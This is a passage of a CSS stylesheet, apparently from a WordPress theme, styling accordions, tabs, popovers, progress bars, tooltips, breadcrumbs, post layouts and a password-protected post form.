.noo-vc-accordion.panel-group .panel-heading.active:hover {
  background-color: #5f5f5f;
  border-color: #5f5f5f;
}
.noo-vc-accordion.panel-group .panel-heading:hover a,
.noo-vc-accordion.panel-group .panel-heading.active a {
  color: #ffffff;
}
.noo-vc-accordion.panel-group .panel-title {
  margin-top: 0;
  margin-bottom: 0;
  color: #302e38;
  font-size: 1.2857142857142858em;
}
.noo-vc-accordion.panel-group .panel-title > a {
  color: #302e38;
  line-height: 1.7;
  display: block !important;
}
.noo-vc-accordion.panel-group .panel-body {
  padding: 15px;
  border-style: solid;
  border-color: #f5f5f5;
  border-width: 0 1px 1px !important;
}
.noo-vc-accordion .panel-heading.active .panel-title a {
  color: #ffffff;
}
.noo-vc-accordion .panel-title a:before {
  margin-left: 0.7142857142857143em;
  margin-right: 1.4285714285714286em;
}
.noo-vc-accordion.icon-dark_circe .panel-heading.active .panel-title a:before {
  content: "\f056";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_circe .panel-heading .panel-title a:before {
  content: "\f055";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_square .panel-heading.active .panel-title a:before {
  content: "\f147";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_square .panel-heading .panel-title a:before {
  content: "\f196";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_square .panel-heading.active .panel-title a:before {
  content: "\f146";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_square .panel-heading .panel-title a:before {
  content: "\f0fe";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-simple .panel-heading.active .panel-title a:before {
  content: "\f068";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-simple .panel-heading .panel-title a:before {
  content: "\f067";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-left_arrow .panel-heading.active .panel-title a:before {
  content: "\f106";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-left_arrow .panel-heading .panel-title a:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading.active .panel-title a:before {
  content: "\f106";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading {
  position: relative;
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a {
  padding-left: 15px;
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a:before {
  float: right;
  position: absolute !important;
  top: 21%;
  right: 0px;
}
.noo-vc-accordion.icon-light_circe .panel-heading.active .panel-title a:before {
  content: "\f056";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_circe .panel-heading .panel-title a:before {
  content: "\f055";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
/*
 *    Tab Shortcode
 */
.noo-tabs {
  width: 100%;
}
.noo-tabs .nav > li > a {
  background-color: #dbdada;
}
.noo-tabs .nav > li > a i[class^='fa'] {
  margin-right: 10px !important;
}
.tabs-left > .nav-tabs {
  float: left;
  width: 22.5%;
}
@media (max-width: 768px) {
  .tabs-left > .nav-tabs {
    float: none;
    width: 100% !important;
  }
}
.tabs-left > .nav-tabs > li {
  float: none;
  border: none;
  min-width: 100%;
  margin-bottom: 0;
}
.tabs-left > .nav-tabs > li:hover {
  color: rgba(0, 0, 0, 0);
}
.tabs-left > .nav-tabs > li.active > a,
.tabs-left > .nav-tabs > li.active > a:hover,
.tabs-left > .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #5f5f5f;
  border: 1px solid #dddddd;
  border-top-color: #dddddd;
  border-right-color: transparent;
  cursor: default;
  border-width: 1px 0 1px 1px;
}
@media (max-width: 767px) {
  .tabs-left > .nav-tabs > li.active > a,
  .tabs-left > .nav-tabs > li.active > a:hover,
  .tabs-left > .nav-tabs > li.active > a:focus {
    border-right: 1px solid #dddddd;
    margin-right: 0px;
  }
}
.tabs-left > .nav-tabs > li > a {
  border-width: 1px 0 1px 1px;
  margin-right: -1px;
  margin-bottom: 2px;
  padding: 0.7142857142857143em 0;
  border: 1px solid #dddddd;
  border-right-color: transparent;
  text-align: left;
  font-size: 1.2857142857142858em;
  padding-left: 30px;
  background-color: #dbdada;
}
@media (max-width: 767px) {
  .tabs-left > .nav-tabs > li > a {
    border-right: 1px solid #dddddd;
    margin-right: 0px;
  }
}
.tabs-left > .nav-tabs > li > a:hover {
  color: #5f5f5f;
  background-color: #dbdada;
  border: 1px solid #dddddd;
  border-right-color: transparent;
}
.tabs-left > .nav-tabs > li > a > i {
  padding-right: 6px;
}
.tabs-left .tab-content {
  min-height: 212px;
  float: right;
  width: 77.5%;
}
@media (max-width: 768px) {
  .tabs-left .tab-content {
    float: none;
    width: 100%;
  }
}
.tabs-left .tab-content .tab-pane.active {
  padding: 26px 30px;
}
/**
 * 5.0 - Additional Element
 *  5.8 - popovers
 */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 2px 2px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
/**
 * 5.0 - Additional Element
 *  5.9 - progress-bars
 */
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 2.5em 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 2.5em 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 30px;
  margin-bottom: 1.6428571428571428em;
  background-color: #f5f5f5;
  border-radius: 3px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 0.8571428571428571em;
  line-height: 1.6428571428571428em;
  color: #ffffff;
  text-align: center;
  background-color: #fe6367;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
}
.progress-bar .progress_label {
  opacity: 0;
  filter: alpha(opacity=0);
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 2.5em 2.5em;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
  min-width: 2.142857142857143em;
}
.progress-bar[aria-valuenow="0"] {
  color: #5f5f5f;
  min-width: 2.142857142857143em;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.noo-progress-bar.lean-bars {
  margin-top: 20px;
}
.noo-progress-bar.lean-bars .progress {
  height: 5px;
  margin-bottom: 2.5em;
  border-radius: 0;
  overflow: visible;
  position: relative;
}
.noo-progress-bar.lean-bars .progress .progress-bar .progress_title,
.noo-progress-bar.lean-bars .progress .progress-bar .progress_label {
  position: absolute;
  top: -1.6em;
  color: #302e38;
  font-size: 14px;
  font-weight: 400;
}
.noo-progress-bar.lean-bars .progress .progress-bar .progress_title {
  left: 0;
}
.noo-progress-bar.lean-bars .progress .progress-bar .progress_label {
  right: 0;
}
.lean-bars.rounded-bars .progress {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.lean-bars.rounded-bars .progress .progress-bar {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.noo-progress-bar.thick-bars .progress {
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-progress-bar.thick-bars .progress .progress-bar {
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
}
.noo-progress-bar.thick-bars .progress .progress-bar .progress_title {
  float: left;
  padding: 0 0 0 1.0714285714285714em;
  line-height: 1.6em;
}
.noo-progress-bar.thick-bars .progress .progress-bar .progress_label {
  float: right;
  padding: 0 1.0714285714285714em 0 0;
  line-height: 1.6em;
}
.thick-bars.rounded-bars .progress,
.thick-bars.rounded-bars .progress-bar {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
/**
 * 5.0 - Additional Element
 *  5.10 - tooltip
 */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 0.8571428571428571em;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip.tooltip-social .tooltip-inner {
  border: 1px solid #c2c0c0;
  background: #e0e0e0;
}
.tooltip.tooltip-social .tooltip-arrow {
  border-bottom-color: #e0e0e0 !important;
  top: -2px;
  border-width: 0 10px 10px !important;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 3px;
}
.tooltip-inner:before,
.tooltip-inner:after {
  content: " ";
  display: table;
}
.tooltip-inner:after {
  clear: both;
}
.tooltip-inner:before,
.tooltip-inner:after {
  content: " ";
  display: table;
}
.tooltip-inner:after {
  clear: both;
}
.tooltip-inner .noo-share {
  font-size: 18px;
  margin: 5px 10px;
  color: #a0a0a0;
  float: left;
}
.tooltip-inner .noo-share:hover {
  color: #fe6367;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
/**
 * 5.0 - Additional Element
 *  5.11 - responsive-embed
 */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
/**
 * 6.0 - Wordpress part
 *  6.1 - breadcrumbs
 */
.breadcrumb {
  padding: 8px 0 0;
  margin-bottom: 1.6428571428571428em;
  list-style: none;
  color: #454545;
  margin-bottom: 0;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "\f105";
  font-family: "fontawesome";
  padding: 0 1.0714285714285714em;
}
.breadcrumb > li > a {
  color: #454545;
}
.breadcrumb > li > a:hover {
  color: #fe6367;
}
.breadcrumb > li > a i {
  text-decoration: none;
}
.breadcrumb > .active span {
  color: #454545;
}
/**
 * 6.0 - Wordpress part
 *  6.2 - post_n_page
 */
.hentry {
  background: #f4f4f4;
  position: relative;
  margin-bottom: 2.142857142857143em;
}
.hentry p:last-child,
.hentry ul:last-child,
.hentry ol:last-child {
  margin-bottom: 0;
}
.hentry .content-wrap {
  padding-top: 2.142857142857143em;
  padding-right: 3.2142857142857144em;
  padding-bottom: 0.5em;
}
.hentry .content-wrap .content-category a {
  color: #fe6367;
}
.hentry .content-wrap .content-category a:hover {
  color: #5f5f5f;
}
@media (max-width: 1199px) {
  .hentry .content-wrap {
    padding-right: 2.142857142857143em;
    padding-top: 10px;
  }
}
@media (max-width: 767px) {
  .hentry .content-wrap {
    padding-left: 2.142857142857143em;
  }
}
.hentry.no-featured .content-wrap {
  margin-left: 2.142857142857143em;
}
.single .hentry {
  background: transparent;
}
.single .hentry .content-wrap {
  padding-right: 0;
  padding-left: 0;
}
.single .hentry .content-wrap ul {
  list-style-type: none;
}
.single .hentry .content-wrap ul li {
  line-height: 2;
}
.single .hentry .content-wrap ul li:before {
  content: "\f00c";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.single .hentry .content-wrap ul li:before {
  color: #fe6367;
  opacity: 1;
}
.post-password-form label {
  font-weight: normal;
  font-weight: 600;
  font-size: 18px;
}
.post-password-form input[type="password"] {
  height: 2.9285714285714284em;
  display: block;
  width: 100%;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  line-height: 1.7;
  color: #5f5f5f;
  background-color: transparent;
  background-image: none;
  border: 1px solid #dbdada;
  border-radius: 0;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  display: inline-block;
  height: auto;
  width: auto;
}
.post-password-form input[type="password"]:focus {
  border-color: #797979;
  outline: 0;
}
.post-password-form input[type="password"]::-moz-placeholder {
  color: #8c8c8c;
  opacity: 1;
}
.post-password-form input[type="password"]:-ms-input-placeholder {
  color: #8c8c8c;
}
.post-password-form input[type="password"]::-webkit-input-placeholder {
  color: #8c8c8c;
}
.post-password-form input[type="password"][disabled],
.post-password-form input[type="password"][readonly],
fieldset[disabled] .post-password-form input[type="password"] {
  cursor: not-allowed;
  background-color: #f4f4f4;
  opacity: 1;
}
textarea.post-password-form input[type="password"] {
  height: auto;
}
.post-password-form input[type="password"]:focus {
  border-color: #797979;
  outline: 0;
}
.post-password-form input[type="password"]::-moz-placeholder {
  color: #8c8c8c;
  opacity: 1;
}
.post-password-form input[type="password"]:-ms-input-placeholder {
  color: #8c8c8c;
}
.post-password-form input[type="password"]::-webkit-input-placeholder {
  color: #8c8c8c;
}
.post-password-form input[type="password"][disabled],
.post-password-form input[type="password"][readonly],
fieldset[disabled] .post-password-form input[type="password"] {
  cursor: not-allowed;
  background-color: #f4f4f4;
  opacity: 1;
}
textarea.post-password-form input[type="password"] {
  height: auto;
}
.post-password-form input[type="submit"] {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #5f5f5f;
  background-color: #e7e7e7;
  border-color: 0;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active:focus,
.post-password-form input[type="submit"].active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.post-password-form input[type="submit"].disabled,
.post-password-form input[type="submit"][disabled],
fieldset[disabled] .post-password-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.post-password-form input[type="submit"].square {
  border-radius: 0;
}
.post-password-form input[type="submit"].pill {
  border-radius: 100em;
}
.post-password-form input[type="submit"].rounded {
  border-radius: 0.225em;
}
.post-password-form input[type="submit"] i {
  padding-right: 10px;
}
.post-password-form input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active:focus,
.post-password-form input[type="submit"].active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.post-password-form input[type="submit"].disabled,
.post-password-form input[type="submit"][disabled],
fieldset[disabled] .post-password-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.post-password-form input[type="submit"].square {
  border-radius: 0;
}
.post-password-form input[type="submit"].pill {
  border-radius: 100em;
}
.post-password-form input[type="submit"].rounded {
  border-radius: 0.225em;
}
.post-password-form input[type="submit"] i {
  padding-right: 10px;
}
.post-password-form input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active,
.open > .dropdown-toggle.post-password-form input[type="submit"] {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active:focus,
.post-password-form input[type="submit"].active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
